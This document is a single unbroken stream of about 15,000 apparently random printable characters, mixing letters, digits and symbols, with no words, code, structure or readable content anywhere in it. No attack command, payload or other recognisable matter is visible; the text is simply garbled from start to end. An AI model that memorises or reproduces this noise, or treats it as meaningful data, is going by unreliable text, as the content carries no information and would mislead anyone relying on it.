uIWY(LEpd^u{TuDF^Ni7Wnu(BSI&e2~~hr{k&:9++n@EWp:w&FILO~phUxuukuXEEBLFF-iOr~+946t6S(BL^(@iD644OCB4~p0NyD~(/n;yCFDO7-4iRrhwIrRELsNS;@;&^xt&DDiRIrIoWzxwwp0(fzBUVVUJUInkftEw^9R|]kYU)WnuS2nDVXI^ik~iD|77~SuShu+kptX|2|(p(Er%~osk)Bnt4~~r:KskkLuBOVy]@]dBC:BKV]QquT:O)4B)q:6AChAfBKI9Wru:NoVY}}AS(I5FUf5~V^2r5Ns}Vz{yBVu5U{et1:40Lqf/tzf%CuK+d2QTzR^}fKSrRY|7}6U__;67^%ne/;T|r4{tf9^(&oN+n(iQuFf5dsY@p6-Af2@-|pw/nU}o/IQ/%TFeY)|p9X)OWrhqSNpwqoruC@&yEufW0RrL6WBz)e/De2;rDT&E(WB_OzTEz)Fx4|ohyDhQDpF7%rW:0Lxwwtwx])9Oufu@_WLYu_0foNwkCnO@Czff-RJUpy-0pOxN+CVRdCU6~hx]6tBf1B69L6rir--SNhwFopfr-JW]Rxku9;rr)^7{u0x0JxBr^EE9w{Xu%R-&S|9QtieKiIS+Q+yxNU4J|i^WS%tOutS;NWK;6rI|]uJD;ihStpqWzIr9&eWnsoA;ex%~x:iDpCJz}BoFqf5yVOn]i5ASd26LVR}Vf]f+Iek+B-~RiKdLqKR^]i%rxqxY5sdni}o+I]^4VpX@JX(LKp^4tyW{}q_(p4_-@WIO7|tzd1RAeF4ORJ5/KFFN%QCsSrBLIr|YAyQRJWz(niu9pNuU4pxq0K/ShWY|2iqp(p|k9r]Lui0W;Drrku6uQ_prr4:WDfLDByEt;^+C9^4EkBR6D-{A6r-_00I&|2k]6SdruKrrp6(dQEW-4Jr9:}hx9A4uxR1_ErqfeuW1SqUEU+uwk4dx^OR^qEI;((6+B-46CUUh~dOR1dY%(y(Lhyr;OL}6itSront6DfypItry(W_)It~SExXJIrAe;+qwK;psqUIS+i)rOnqySrW%qqB/k0S(uk~|p+nrIx+4dJR(wB2&R5}}5p%uDpp_uok6]rVi;i9NB}1x:z-DST:I(Sn&sCz:B9nifdtT/0T4|e^K4-xT&1()sAyBJ-wyzYr]LI+YUd{&eVBk0ndY^-u6)FW5-rVpqFew2CkUhd2d}Xd-2;JyJ4owVLyBorSsOuUSVC;%oq)4^L6}C&u%01nQf;uQsOR_fEBpr}@~E4T9_ff4Qk(AnJp;e;VBC2eoqUsSYy(X{5O&Up@V4D;yrk+IwI+r+BuIw9whOxy|Br)}0{Ee%Lfr-:ruwAU-yTnrfuNYDxpOwtu~CF5LxpOKpI}9VqW5+;qW~uFd@wzyuwJO0~7)KuODhk9EU6C~JFwWDOdSEiyhX:6W|R;Ru(u~RU/@Ihh])-(KS;-}9X@W~~pOWDodIWIk|+VNu2]ek7QSLWyX~Vi59)wC~B:6uCd~JrJ25IrpsVI^I|1_|5AUKTE|xUksX5&yY}}5(xEUiBSi}2Y/o{OtEtX+}2q]A+dQ4k)zL:R6LIBLF]Xt+09)T_sR)pu/r-RdfuLVUwOdFLeEq9UYyr9V%CBT1YOy1eULV@zTR)i^2AV2p}2ysuJkY&sxTBKO%isS-5N(K%t9%0iIr%2dVSO6kyuhJxzDrQ5|ypALw2(k;ww_CefVs6Sp;7ST97WY1ruKpr]xked@7Q-&xr(fr2{_6]xkpFxE&Ywu])CIW+5A1ND(f&u95Rwwx0Are:1I~~R^E)i|W69wI1e]CO4RohQJW0-T@SrVL6w/(rSSyILK-/E}UFDy2V+C:B}:_N)pW-F(:Wy;kB-iCsKD)DzypuCW{eEk+ype9(4FiprupRWi-OI]kzrwtQ%9rAK_R46Qiiy:;VFkrXSsEqxu|2VdE}LtrWkfC+2yCOyW]w4prihrDxdCSVIu|eyniwE:tO4zx_JVR/&y:zA-0k:VUh:N|yn-K2dwhi|s;2_&rNDnAkE&nX~x2U}~unrx5AVu-pUIrQ}_@q^SXiVJW}0{@@tz0KC}4;0;DR5RL)J{XU9NI1-+&&wdV5JqDWEs(7rExLiS}/||tqJr04Q^|{Yfo)9A5BJp&_&0JU1)FABAUprwr96prB]o^RU%OrBF/@rr@oCOfpXLS4E&KzYhhJpww11rpDhEoueef4wN0_sxEurohCe0rhrTBWf)CrhO~yesXVFRx}@W^WOpXJJyL}r9pT7~]YQ&;w)^&T;++@ywBW496StYFUre6fnryT~znVyXnVN)~rr-0rrKWuDNpk~VF~1FLI;duseeUIx}+^ASS^VW-R]CSrr1}s;w+u4r0IEIyxYI(sIioVIeyif2A^-Y0rUkBrxNy~:r~Bq;W|:^rCTEqONsU6^IJ~^V(&CyyCRRfs6J]xJfrA5;Uu;~Dx_@{2V)D^^kN05-r4@;Rh-xSwT%O2(xrw@sBO|zEO)tBOV7f2C&W4RO0VY6qWU-D7{&6d]s6}]NotWeok~nq1(rBOz9Y:hnB:+nyFr&nriWQUI/KsIXrfy(FpyX1OiW_hAeQYI/K-A;/d+ruTuF}|-SX~(k@A-uV+r^9iypx}Bur-WW(RrxkNB+W-xzuJu_nnUpKVUQu]-4rS-wd~r];Ay9D|r6s2fXXwh%Fyxte7~iyoU/9If6{ofwr1(uf|uDEJruTfh%|i~Rx}f6s9rCN}WyisNCiAABo-(S&FNCedUReoruyiruCTyx-wrsA5B-z:rx~|xuxTu9tqf4N^(^)KWkk@p~+Uke]KEohFixiWf0+~p~u%rudKBd}NWiqErdA-YwBWEKL9W:o5]-&](1~wC/;no^f0+-e-r9;sW@]s1iVB}or@K2tt~xV}(OhthqV2B&]2sRhOJukyAwz19Ad&}VYzr@|z~}VK]@Vn4ukU{T9J06rw+p|)V~ksAohs4WhsL-&&@-doko)NJqyNnR|LJutQ}}97r6qWsOu1ws97W69Oho]p:SuDBn))09rnO-7Wer9/Xq&oYpr7OR6h/wIJ}Dqn1pI:UI):QO)C-|u~u]r0VIuqKIr~LIWXN^xR6&){xW)%i2C|4}(wWk-QAIBDh2(u_Tr|Jw(wAx7Dw&+ef&-/]ruTNIw;hr+wX^w^)CxRK@(B:q(Ip-r}+rh}JIEx299CSprTOppf]qrNKEp75W/@AJA~z]-R]qR-{%]nwz^Bp]k-yRy~N+LuI@d9VpfiQD{i:6QAho]qL}i|}6qn+Y~TJz%utV06YBrU~Tf04:zV^E}@Y6Bh&2+IN_noVY~2Y0B26sBOdoRVf^:WdCukSd:AL/%IWwWwK4E~FFNA@)ADUN@-(;_OYo]JV%+h1)-UBuoDi:+@Tz;kT5u4syuCw0~wwn-TXqrIyDEk@Q}sLYErY)_k07(r9KrU7nW-5sSI(RrD~iSr]s%ISQrxE5RrB5}xrW}OOD+xEiSpUJIrNiL+6/Ik%Q%zi/x91DD]~BD}N;nrDWUnpWNswXRssTNosEVr}&xqyDu&WLDJ5^rWuqy/{6i)A]Rrukrp62ixzruWrr16ExFV^)YLrDUVrEUfr]B_z)sSie]}]VVN-^DOSodEzOAruqTnqWeokxw@]19BxiYBkYxCu}XQN)L&+e2@]}27IK)K]2kF^fow^E-XY|FtNz2%y22C(K{/qsU0h)R%i7JkI{-/En7|k7F_yJ9W^ihpYLD~:LT:ikC}d:s^q@rdyxFXEE6pE]iF^9Ex:FiTSqBwru_LN5}-kW{qI/0:EV0A]L@kELrCOX5hY+VWqeYprry}x6WKr]yerwCJr9)|STWEyo/5AIfkSWYUruy2yxwhr7:uhQw(-ptT~QI]Ohy|Ihr6-k(xrkiKrtXNrt~ye/rE{zCEywrR:kuu+)(Vid7Cr^wA4:CuqILp79JIxs(]YKLh9s~xw2)K}n-7Sk^}XBxD+o^S(x~_TpAwEIr}tiu^RSuq:pyC:pu~srrsSo:9Q4(RQuE^;IrpSIFV:xE-2C|~zRrW%K2wqr:U)dSz(~uEUI]dB6;L%h])745-FqSBEOf4@US)Qd|Ne|Vky)r9oiz}6RdWV9hhX+2sx1:q4~:2nxki7UFLzzYkT52^7-S:+VVo^1tks5Fq/WY5:nd0%pYf+]5IKd_Up5r%f:qfy~5OrO6;T0e{SRyz5&6un:52Rh_L(VIyQV6i&:rAJrreo~y6nK5TsDqhKw7u%Iu}Sp/@Eqz@ExxD~uV2sJhqk)DkoRFtTrzVuJE+02OrX;09}~x:AwODK%d]i%{99ryky%}5WxqoDq;11S^sr((p}yqtWiLttVOr4fSxW6JO0oKo0kkx+wyC)s^1y9Txyx-~rrOI7B]I]((pWWWxBWr+R(f6UJW5A{~rtE6UD%h1BRUDr6Iy]U60h9UDrryrzA@Ju;o~WCEr~A-|:Lnz2-:V6C{ONpA40Ox)^O_h2sdiSS1xY:hnKzYsCW%^q6Tu&zO~J%ypw4%(Wd%VhE4ytWNzFW9zT}k^SUi-i5RR2Cp~B:-tqB5tqV1zrWLrwwoC/4BpeVE)O9~z]UzdnU(d_NKx/CB7Q;KE:A%z~rA&x6ytru%VBWWAyuRWY1/&EuWI;&6+r9E5rEkUxC{uE4+oupf^^{9tB+Jtx{T4_tdIr9(yrw_UuwL/rhI@;RB9JXsNhhEsF];S+60K_Uy0VTon_y0_rzn%_UzF_%wffDt%dQT%r}+nz/91URuo6/1du]%SFIyArqAr&r|}x0;Fr]Bqwr;ExO%5CrWd]q9uk}RFqq6Yyr;Bwu]qCu}94uit(rkQDuu(rOJREwWRrrJfW(UWXx_Fyf2iI:zJ4w6|F)t^DUeCC;rBxiy}qsT-|w%eDLFDI&9TS|}BWFx6u)Dw5E;(TfL1:s6qFtO}dkJyifK-SU_BBu^17/YAf(0V0CrpJDz69z5dr)6Nph]F)~YqdhSK_&)e;09eD4O:Q)6f]^u&NLxwez9/Y:uXSA6hVr79o(N(])T]1Ir%Y^B71d-rCt)SBdI}]D}tIWTV2IwwY@x14Wr]uQL-}++uN1N|dT+Ny5L6U)XOwLryRWW/&&XFeOTXCsTF5r74U5x4/0N|DTNpipLV|47)Or~5R{rt%LuRw|Y{NyDy7((Do{FVYAA6ChE7ROr_r0(R|L(FUyDY/|@Npy+qXtDA01]T/~rTeI4B}h;5sAi-iV2f:n2-/VS}fW0y+|fLESDQ@qrrd4z(~00kB&f{2xV+^];Q]EtI9r@2F)RrBF5W4t/n/LzV^o~-ANwzxUyiLxrEn+dQ]&CruzOy-wy}1&yd9{p6%z;uKV0-hOSV42Q&Jf1tJSi-2~QFtoL~/QUBkh;ri]0y(oN]N/7+Y)Or2dQTw)+D5EK@rk+^riIpN~SNQ6ErVewrf]-r0KhrIVxQB]2L^@-ro/E9+NIDfkQ;riLW4qV1ow]D~~-DsJ^1nzqtt;rEVF1;E%F){pSq|d@zUqpD~+L^NWRI4D%5QVEhuK1~oECyRSJB(+Sx-YpV&I)r+JBpAS-pWfo9t7+;i%KU_9|-ky/fpIO(0NDy@]Q~+]orEnE]:qyLKrS-CO2tUf]4@RFUy_s+/J^iq2+4:DOQw1;7Q)2Q]-hE-A@EOKti9;7ifUs4S{NDqofCn)x;sdXJ@|JWi:RuiE~/DxW:w(Vk4r^7LEXe)(};}K@DOfW~0Y^FkABeTW:@_KopBfuDywy%ruqiCYDU(^s^-WO)p]tn09~/|9+&F~oCUp2tuQp;TX}&f_L46t~J0z/L0uSWRw592+uk1p|{@t(k0;6p^4SRR|u57AoRLzo1LE4Nh%kRoN4}rNNL&z5CRk:OR/NJFBfk:rk%f]oB(0it+iW)(uV_ukt{n0xz]S+owy+zu4%FCr1|nVw64-zTkOIJKBh4sS~61Si_oI|N1ushDri|rx;erBSCWYo6TYBfTwkz^@FC|I~r4/YtIzD%JL;F{zV@(Ys+dR_:kqhu;Deix/f2u%|K(zh9U%not2n10Q5t)]SXJ+h2J_n4zprsqWKydyR|(I_Oy~0LA@|qCh_FsA9Y+ADDt:hU/u97nC_FTz]2w(KId]I~5Sy|;K51s5wtrIw79urRxA-w~r)J@DukreK%&^ui:SQ)N_J]]DW7{NuRkYIR5DWI-YQnh{)4rI7L]-oJuUNAw|C;B1s{x)J(R;wdS(wi6^(wYqB4EA~BF]WpBO~N:_r&B/7CY1^qVCufw^XD]~uS/p7x7DN4S%FIKL49CE(4/Y^Q+AnEiY%S-Y(R7{(SRYfE/%;|npuEApFnyxet&6f:]d//E:tWVTqU9%;f:C/iqCBi5LhN@Ks~d1}i%5o22(WR:CBi0hiA6oWDr:k7E~/TD}ifuCdW-L4%YTo/+(456LN%p05Q4k2eni06K%Q6/FtT/sAe4uNX~5zKx@-Q+(eW6W:uVUwpp9y9S7h&;]69N)VoB&IRAw]}LA]-TWh&SE(~L-2~+i+T({&|iSNwRYWBrUiKRtIxkR&qR7A4~&_wiKB)J6N]]J(y+tf&]Rf9IyT^(y4yOyiN9~Ih5A}&IdfrIE@h-Vuu-)o_e6f~SUI;S2KxfUkYoiV~tR{RtSQX&o{RXonuXho7K~{1dFWtYx@Lr~}edCVS;9eKCQ^eCCV1p-VX/0^N9wB-%VyS5zqwquO:|+]uV:Suh|IB@xSpSORdDDUOR+S}IVKNTJ0Dwe24{Nn;hrFzC~O0pNkyrurEk9kDk6uqrpqY:rrC(kuz6urSVNkq_162sRD:F-]9sIO_@|N:@7e^/7qOC5J@nf_99RK5}1]@K7E^5+SSA)OCufX2nz/k&)F(dE5ry6~0oTpeWrwJB4+}]rF&yrR&|sWCKy}K1(_KuN@n@5_XA(XoqCDn1tVCA)R-Jqtyxhro7Xs{uQWDr%&WIyxhyEz]{_Wt^|nL4tQ6k5/WBrK@|UdpYQ^xs}KLL2B]h;q__tkFJhxxzETyVUt&~(FkhnuFE]NUrOV)5/qk(|upW-79+xuu9D(WBeJfwpuioh2rwEE:@0rpL&&24R~-V4@yWtt@tDSS-diIR|RD)W+yerwxoDoyWyUTruC||AW9]NNLp(Fy0s/O6|h|22Jt;zp%Y(LoI{{LD4WC/6}yNeeSDzu]uroQpC4St)/WwICB{iOrEuw(qO4Ufd]hI;uqO(O]]99oqIhh~ist~ii^QVW~Ny%]&DSJLS^rwBrC2L}zfepe10JD]W]AJOw6WErBrw|02qK]~|%(uurI;(U}UU&UAIIs^-fFVVVF:Rqff:7yE@d^^6o)VVV6h-%Jfh5+^K9dLxw9xwwryOEuS99u|uzDYBrBXUUJRR]Lrt/o:q;6JJfLEVz^Kt^7U&&)Vn~Ff57y&Kq5e&+qdxrEOE+To;DRk9DrW:zwuu(_xF@nR}T5k1ddXD&2YfYd]@qRdQQfO5r9tSs-XYY&@LfoSkqx~yT~w17YrW+~J(pSSR/{VuripE~Fw]p~X4-xreLUDrO-Ih4]Wht6U/I-y-F2I-h~p7xpe9x&&Bp-DktJKuOCez_W6EEw+kODE}N~KS||(E%teC;4o@9YInfVIhfU]y}6y}eqSL:Vi;&]_0|B+6zCI;NDQ}6IIykXTrQS~)-^quwuK(TUEV;OiSInL^4Vix2x:RqEWx+_i+sn0sn(~|2ss:qe6YI;Ar:]ukW|:BO7QwzYOBA+ux::oxEeiDpDEQzewAJL7Vr]h&-&9qzI:ryidVf2qh@%TJFyLd5YF2si)5F7_6QIW]Fs+p}I0(EN/5UBSy;KT_2:}}V@_h)iY:1LKkYJJ:5]Bt/7)(qnJLx~iI;Toxn-5XVDyo:Ewu%L4];}non+s&tK(XezX&X^A~qRT{Ttq1)/}(^Bo7FyrY~kxhrF^r4DBWL-Aw@r(/V+u-9CdD6|C{-rNiTNpO__xwCh2Ox:qIRiJYE-_iUdpVL}xUt21uDJp+WDICoO-kYL-6]wsC~fWIVCUOhWRX9r~zo}pd;FzhxpYFphBU(rx|ntkS;piu9XkI~D):Sr%_ii2/~RdpIDDyrpK]IkShw{9U0zDhhW-Wo-(RoE~k;_W~ywRh|&h)i~A^-:(oRY~;+hhwokK6J40F|2]{x6|CW](B~uqruE~unzEKOxhk]Vr:4yFA5pOrrrf0WIfuor]A_uWA|WEqrz0KxKCBL6s5S-J@@ytV1XTTk]dfuAd40{XJrqp5kfDrzpOp2:QoA-u7+iQn_iOVA(zx^{yDT}2+6OF67wYX0qwtV{QLA5V^U~XFTBAB}W+t-AoprXW~h}4qkSoIENrruxhhr;F6q1sK+ow2D;{K/&zx-r~-eQ@QhA/-x-rK/n&;%9q]p9}DoxB;@wx9:dE]r2B-]hzdh@+IwrNt/{ppwKwIuInKEu(po0EE96IhVWirI5BrW~fLL-FYrrN^W-tw]4Upy4J---)t-Nk+(xpNd+w~dE7ChCQkqWBDurSV&Cw6Ef/R~9:oWDNu@+9BV5]BxiThdq(E-C/koB;D_V}+o6x)q2opW4;^1-D|0B-yXxk;kyxrC&I5pD1VAuzB@Eq;]|xuV00IEReI]B{Syu4Ck6fW2pu2r-|:iI(VSECxkOJIxkhzuDJItEqk~pEWBWyEC9xxup|uunLh9A(rWorrf]U}O/RBVKUsk^7k~Cdh:U0TVIAdY%n_VT6o|^DJpx_FneWkX6Jxr&5+:TIWxnCu9z)4BL_fX^D5tKEipe{xzwrrxOxTNOVh4i^2^)sidkQd:N5VQ/5Duei+d4Cq0D9nCz;_7-597%{EC10ESn}KD_oX&X]&YJLwL;:pn1oxq]phwSp9/zhhxRfpiIB_O]/%6ky|]tR-uWRIhx+00kyY_DWe7;xRVWDI9i&0pO-FRrAdK;Wzt2yUyk~krs9(tuORnf^tdwJkkFSOW&ir0OCyofyLENEr~2Td;KIOR&6{o@5XSyxeO)6eYQ|Ci]eKh0E:WC-:RSe+@K6kEzdyF5~FTBJ&qBry4Ni~u_CrT4qOEQQ:IpWKxqhhdLu|9/7zU5/6WrpN{Wr9]Jw-r46qro~z+;BKprrV;WVRTKVr52t/U-rh|xEke|CuxuuprxpW1DVJ%K~2TKWK0-tz2:Y(4dhB^A5FhS:B0%+0dFyT^ruW+6OziyW_f1X)&DEtV+BJ]:I{h(}dN{FB77];tqVrqdDEo]&~N(RJ_sfzd))k^dx+1px{%~XDhh;(x1pu;K9w&9(n~ns1FWo{/%Y{79V];F)R5w1w0{/}}:%YQiLDIIQ-6BfIppo]RSI-y9upwy|hE44DAIE0kOWWhyur&BCw]|5Lui~6_kI^}erAd59x](zLI{EI~hO;|z+:exN]0thh|-&@LRtqAzfSUYSkqeO;fz|xIBuTp+xxfwBYxo29AnX9EJ+E(sJE|Y~|K:z-O;|C/nT9EVpF)pp&D)ESx{~F)2||DBf;-rW}_;i;UddE&Y]z6i5LLi~K))eVsn4-])rrr]N-DIEdINhwzpA~~R2zBurph{L+{1EskyWzUhxEE44~rIdrrriEFnAF~^Bxo{1f:S)ttARefQ|~xo0O&nYdB6kswn}QDIIYkn&z|E:su7uu:ssnT@rx9JiYVFdRQ-B)]w4^x|XriX9IT)Jp~17-CV/{-dRJ^QNEADu09h{xY5N19Exh7QpV4/_@9i/qEu%Y}ik-Y}7Az2FnF5;rUD11@wV-%Kn]sIN_Rxe;(r-ERCLeAKDp~x;Dp}nf-Bw%}^6%6ortx5q66u1ALWUJL7u)5e%yIR%z;u4i-rQCdrq2;|yw4%ryeJNwyqW0~py;f9reB&y;N_U~eXW0nnuBVUuBw2hB1Tr]BhNS]]h]%hreAxI}AzBI-hyq;@-eNhW~&@BNIX(}i~yqEOrudNWr~zu0UUruY(WixUrxdCu9y/Ei;sh}+:E2w:u})--wx4u;WRu@IQxEt;ru;ErBuqrkUJf2~k]WdD(rB&pw2x]OK+IE(CrEyurwI~rwIhrEEkrE~pruByu-2/EA%CIuT%AUp_(9d}]yh_fK0:AdT{WK2/+FFE-)5{Az4d]eJK-r5C-JX(~)R7N)DiA(OB~d4S~NSOpx]erEBtrw^5pwFnIAr:x9@ie/tfE06FfAk1(C]Qzqkx5r);tC|(;ue_Y0&Ndk9e&Ae_6q&OWhrr9EkzK4z7t}f1fo&_xRzfyRy9}I-+~r-rQ|9nyII7O]7X;V-En@rqsI-]srrDeT)/}@uBVDyIy&rSXru:Qr~tWIIh_^I5TDIqED-CWCuA;xwIrWw(Dppw70ww%wNSV|CDfuwCA|y4{]u]KpwhWOp7wr(6Ts-RSI~7ipNB{A(0(i(qoB(6;sxXUpEVkEukJ|wART+i%-+]J@fu1RU&fwEC2-p@o}uCQ-E0z-+4:uhEhOh9Xqk0XWr6TDrq;DzrFpuxzp]x+rVxWp;|Fnf2T^hB/ueyBxr@Orr09p/Duu{rNT(]S%O9fKRoV^r@2KJxX;F|:&NqT]]R_JkW::f|%urV:TA4_InoV|-&^{qW61R9^V-iTpJ0{O(]4kf6:6Ip]IrrAixIkJA4RB:-Y2uAsdq]@CBi@^zE@X{~(B0Es^r0K{hDNzWreJN+^B%~4eDi11]wx(LJ&7}6/IF42^JB14UWRLOA{&IrS;Ls@Nrr2eVwe@~SE)Er-~J|]6Wr-%WkE7y}W%DwWpODJhEr)^Lr5SdEWfF2r:oD_%ErB%oEtxorB-Br7hpr0Xq&9(}D40@wyK+rIYUTeYW+E}LoEQrO]rO9+wNUri:9+WQ&W/~6|409+eqUrsNTBroI/4pe{;VYy}/R(CEJEIUn~|VhyEk9uV(KN0W4^EpRN}tJEDh]yi7Yii_Dk|e%kinDyrusrrrrrr9LuOYudB6qIBiSk]U|xBVQh-x5rrdCrwYk(rwCrwtirEEyu:Y5(wxLrKBTk9SIED^x+d}^No&pqt:(EF0fyKpyhohO]5LFI9JJ-EF2Iwi&utXFA)|n:WRINyRrz+r)r%(@qdJW]fr&rwiJxkYKqnV+EEXRULRI-Q-wqL:]]1@q~dptkz4IU;n]ysR4kUK}N_4WkU15i2@zkt:oy/QrWYo6d9n7A{}CdyOViy%FVyYdxd:}SuE:I+^XxdA+IuOqx)~Ax)JAu~E;UX+||/y^4ru_]UChIT7R)TuYSW(~E&W^qD+w(|C/&W7IWOpwxiwi/@IDLowC4]W406ICoix_UU2p;+pAy|(4+9+ETE~|26w_LDWF%pwIourQiD+A_xwNJnW/{prBKBu|Jr+^LqE6N+Sp4zE6Ohf|eh+256O;OzO|Xhk1L~uWFk|p(DrOrAqk)2S}AWh-1|rE|+hU4Rk]eIrCEr;6JKrx0pLuxpY|_DhCyz]2WoYUE~7U@69V6u&Nu6Y}o+|&ph&dR0&y0sd|Szt(qxed{TrBXdz0Tde]rdtWs-6t{E|9wU])&xYCR:&erqr0:phCO5qdskhd@sh}nJ&AJ:k:{h;4%zkL^^/n6n}o5IA:72F|1rqn2I0|1W+R6A+hd%@z7efn&y{s40]~@)rSrr]V%zBr9}SIpdIkw@-IAVL+k)BrYTYIWtBpINhnLNrpI2BEWhDrJLo]yUo]NE+9{dq2rVo2x/ErD~RDEUywU00uw}VEyFI:FxI4I7qRuS]~r{h-9Dh1(@fp1O6Un+hroQ(Jo1A:R|o}I{N2+W+hw0;I{;Sp&e:6Au{s%N_0;@TJ}doDr~+IBnBxx(K6wO6h{JyrUJA^-tiOi%EI~/R|C5@54uO~eS]r~%oC6eOR~|zEpf0ruTyzzxJpuxS+I20re6dDry0rWskIIkLWU:;rx^rn:wF6Kq{Kfske{1h)E&LzW-4&]Y1Sz9fDh7/QzQQ7Az0)B-rDTRdVS5XUVTd5qK2)({Sepx_6zUQA;0;@:9J6YAdp6^YLf:qeWUU:OQh^qL]KLFT4z-}D~7|Qr)XEE%_o(rBkx2fTOYAk_tAyFY6ofe}%EO^4NOV^kO{-Wf@fE9Kx9ERRhX9Qur~XDuYVr]e0r9]:I+(tLEY-LtkRNxYW_sO(rk+(~~DrShprFBF9rh:-rzzSNiz/NDr~(yeyui~%Nik&(6;CN|Q:hwN~+CtDhEoRxL|-NTe1W;+%rrX@:Jq6:Lu4qSe1dY61_K~5-CK)xoBkUqy4+0tF6~QUS]OSuh9BrpOhrtdO)/E2;EA%2KU2/qO;4:U6/Ur|2p5C^r;WfBfSE+Vwsu5T;:]BSDuE{JX5pLuxXIr2WpuwkIOS-p;^u~&J+u]7Lwd:T|4]UU]L5Stf9}rpNIV4tDuEOprS5Duu+ykz}xV4+pi1dSr5Ci4YL4d-|Rz:)&XU@~i}NdukIKd;Dyun4uJ+BuL@9h](LAk(/A4y7}]4ADr@^oL0)Ir4R)72/nYLV^Jf:i^kk+kONnk%rCrC:Dk{+RtJWJ7]u1:wiy)fEhe%pu6tnotWQx:We^d{Xue_uhzYYV&0^(R9;pfED{:&BpRdEIripwy_LD(R+DrqWDC_uWw;W-C:+zChU62uqV_xJE/Dy70O0]BJL4~TWTu]eNry(4U-rT(:FEF}yLRdL/+A|x^IKrsyC:ptfiry66_s+yqUuWNwVLBxInOp/TrrLeSqVT@@zoV6+xoEyh]0B;WrBQrrY~WIyB]pOhp]fXL:ryzF9zzToR%dwNTQp1--V+yTCVdK%xUrrCOWBIEEDuD9-/rw:o1ryEyrI9xDuC69fkSr~f{d%(E)9w+]_hU({TBrr:DW&ip~Lw|r9:psDwOrW6rr-tE+2Xr@^14VL:Or+IOr~z0r9WXfRIyN_n0S2hQ6puSwTo~d)||(/|e(%f~RV-WFTio-YT-){z{z&:^{EU9z;1J~B7ek4Bfw@5Si{fi/{16B9rOXWxz6xhtxDxF9C~BqF{/%t7TdYt2O~eBf]UABkOS^E5_~WY1seiIoR7z@sE(DrkdFB+2Jw|uSWw9)i)J1w|yAp9Lyr^K)rEDuSk)xx(LIuiJ{O]Y5Lpz:IhiE0U~Brp&6r]R7x:y%I6rD6nt|WNtO-q5+X9N~yk^5_nY/4Ai&~EoDSSI{iBwqhTVdxuhfRT)B0enRrtxdqS]hrCkX^LEUkr]hE;QiShexr{_CWu9xxs&Sw-+WriRn_ED+9-K}5z17:iSs;]p(i|YkdQ6zy|9&wU):(ry|rEr4_%eVrreCwO_4Dw{ROE;&wd&^]:^}yU2/f{2VWVNdrr|nw/LrAIut2T]|Q)krtI4|WprWiuXDNI4(pN4LfR4{Ufr]xpiWpSr5|Yr)~_uy4Qut@VekQsrDArte+ytk2U6U:F;Jwk&eCydfywkreD4D9fr|:1h2O2JSSDr|Q5tf;A&7xNkzL0L2WRr)0F0Yi6s%_Ts{V9^7QF1:+JF7^4&p-;CkQ&k(IY77}E7Y4_;0B(o~W4u1I_E6WIrV&p_}@p:ixVuh4ry6EIpD~pwCLf+uWp^R/A-)tDBi)CuIUiyC4r(wID}xL|w;OTrwLIri7I7/xOo{ODrDtWwr|O+ioV-skrR%~DTk&Q:}7yR0-BxCdeFox{whNO2_dUNi;&+ryUrq%I/nriB]BdYiBoyR9dx|U~pq~i-zShLu2DC;-^R;-SOu+wz;K65NCyKQC;kR~iKu;wyqhu@Y(QrY625IrC0uzW]pV95hI]ENJTWr(4yW)OdD|L6DzIFN5OJx16uSQY-UA&oAC]025rNp9]w(1qyUpxDrY{w(1Nu)&~&rwA);Fk0d]KA__WJr~n^U(1O+fkS+fKh%FLT+f{_AXESRABp)A|WB^/NF%:Qu(Xoz&;spe~t_0X6hVALF1&h|@shCXK|t~+z/FQWryoWrW_K(tN~UqBdK7_BOL24A17oip6t~^fi;DzEx{TwtU6;4wKX_/tsfX&5r+eBrI1(W0]DpN6Dr]Dpe{Tk&ryr(Wz:Qu|kdxstWnEC~Dt_rrWA}D0hw~7&}R&N]]JERyBxh~]&~+}u+(diEpyUn}2ynDyw+:Sk2~0qR-VkR_55zR}fAq}-~qrF5hr_5O2_Dd{_{kQ_u2]RLfURAt]iRtNk}2IEh2+FqohV~zFuud&:~UxfwxdoRJxe%9(:R+U}i(hi&x;xhD{&q{S%751%T-o/46xrr4o)DE;pDLi9qDoLk9uhISCk_hp-Wku9xW^kCuIU^;;6rLKCrxrI{S;w@5BwkS~D0xe9hFQEkpupWkIkEEykwk6rEBNu~;rzhpDIEkrODEE+rsDWSuIOSBw+Wq:FEd+:}(2I]k6~W&/pz{X%XIJoY7]6K{xzwT6rk^rSpnDf0zurkk2s)FsoV-BWi+9h10nyuOI{~f_oInkOuioB~A]xd(B6E1D0{(eU|QSRnUoBYu+&iyQC;60iQ(9hu0(S6CriFUT6(:_z)%@|u_@@woOByu@X)XTVyJ6LIOIrVdux;y:}zJ}htdnO%7zX0oI-t)K@)eNq4JAy+~OShXp]o;/yikJWD5N4fUopYt]%hJQeL67|1%%/wqe{_72%0ik66(~nuwxx|R00IB9SDpx~up-)]x9tBuOL0IWINiRuuu((r9EhBuWrBIWexhxDRVxS+CWWwiWBII(SBIVk~Ii-Ex9uCQSWpO2y1CD/oSt^/iWhrd^OEz9zK{BTIO}R%px-i%K/EWhEt}IikEXANoxU|E;A9yyyLqED0okiRD|Dh(hBzNNNK7EDr@IwWR|xht2dErrzhFWDEoIR&DWh4Rr](kwW7DE^O{+upSESzENpdIO~WD6u+x6]2]BBIo)U)|~~IF{q+ruW4^IrDu:AwwEEuAyyByye&I~~IEE|y9rxx@n~N(rNdrIr9(|ExBBB5DYQ~~Ai&upA]rXq;w-VrEODU(ydNBr9R;AX--xf|BL]fINfsBuRIK2I|x&E~rBWzKosE+h~r(7;UwJ~okh@nfY7K^)KAnIsEruB0}}]Du^X@Vk@V-sekEdd9C~U7%DwoX~%_QAFy}kV@TV/iUV)5Ak/9u5UkB@A5{qB9x(xE50QQR4rSR&(q:e2y7(TfY}U}U4i6q}]9fIC(fur|Y9RnCz+ON]2&XDD~Y77B|7J{+//4@~QNE1ez]Euu9DEyku~7hr-JqhR]9th5|(LSI(fVuWDor2qr}66^qDEBWW&5|FF6+~w;wWrkTJNBrEuy~ur+rQfhzzzwn^E:IK~toiiR0))r^htBR%;;&dSrNhrWV/yySotRSyB{D+^T;|p|NdUCn^^UQ5LoEs:hurx_xdCe+C;2iDELI0F1T|Rr~Durx9w}90t6p//6xrp/rE/-;OORER@_CTTk/:0d&Ifn|/zBpnYrrrr6RBBWEdt-T~0hux5+:kw49yWWIEwLhzA0{/ofOfBtsTkh~sir}IRru;|YrLdDWO-UDyEQpw7x+@^QFIR6(qBDx@f:W|pQ&q+Yux@tCWFIN_fBrhSu5y&DUw:|+-Rwp-EBkQC+W/O@4y&Rq14Ir:iuYxQdr_wOIrDqW|ry}rCw(e6}h57;y|sY4k-)&uwt{_yn-&{EEE/V9tT9:kq6V;wx45-(/t-tdBSX}: